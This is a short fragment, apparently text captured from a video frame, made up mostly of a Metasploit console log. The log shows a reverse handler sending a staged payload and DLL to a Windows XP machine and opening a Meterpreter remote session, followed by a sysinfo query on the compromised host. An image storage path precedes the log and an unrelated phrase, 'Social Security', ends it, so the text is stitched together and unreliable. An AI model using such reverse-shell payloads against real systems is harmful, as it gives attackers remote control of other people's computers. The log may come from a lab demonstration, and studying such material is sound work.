 Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.0.101:8899 -> 192.168.0.100:1643)
meterpreter > get sysinfo
[-] Unknown command: get.
meterpreter > sysinfo
Computer: BIGBOY
OS : Windows XP (Build 2600, Service Pack 3).
meterpreter >
Social Security